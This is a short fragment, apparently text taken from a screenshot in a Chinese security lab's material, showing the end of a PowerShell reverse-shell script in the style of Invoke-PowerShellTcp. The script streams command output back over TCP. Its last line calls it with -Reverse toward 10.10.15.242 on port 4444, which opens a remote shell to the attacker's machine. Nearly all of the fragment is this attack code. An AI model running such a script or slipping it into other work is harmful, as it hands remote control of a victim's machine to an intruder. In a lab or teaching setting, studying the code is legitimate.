 Write-Warning "Something went wrong with execution of command
on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable
and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.15.242 -Port 4444
Ms08067安全实验室
-- 插入 -- 127,65 底端